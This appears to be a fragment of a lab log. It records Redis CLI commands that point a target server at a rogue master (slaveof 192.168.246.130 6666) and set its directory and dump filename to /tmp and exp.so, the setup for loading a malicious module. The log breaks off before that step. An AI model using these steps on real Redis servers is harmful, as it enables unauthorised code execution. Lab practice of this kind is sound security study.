 (error) ERR unknown command 'flaveof'
192.168.246.138:6379> slaveof 192.168.246.130 6666
OK
192.168.246.138:6379> config set dir /tmp
OK
192.168.246.138:6379> config get dir
1) "dir"
2) "/tmp"
192.168.246.138:6379> config get dbfilename
1) "dbfilename"
2) "exp.so"
192.168.246.138:6379>